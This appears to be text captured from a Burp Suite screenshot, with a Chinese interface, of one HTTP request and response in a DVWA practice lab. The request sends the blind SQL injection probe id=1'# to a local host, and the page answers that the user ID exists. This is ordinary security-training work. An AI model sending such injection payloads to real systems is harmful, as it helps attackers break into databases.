 请求
美化 Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli_blind/?id=1'%23&Submit=Submit HTTP/1.1
2 Host: 192.168.142.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.142.1/dvwa/vulnerabilities/sqli_blind/
9 Cookie: security=low; PHPSESSID=9opg7ugmpubru9ta474sg4og5m
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-s
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Inspector
返回
Query parameter
名称
id
值
1'%23
解码: URL编码
1'#
取消 应用变更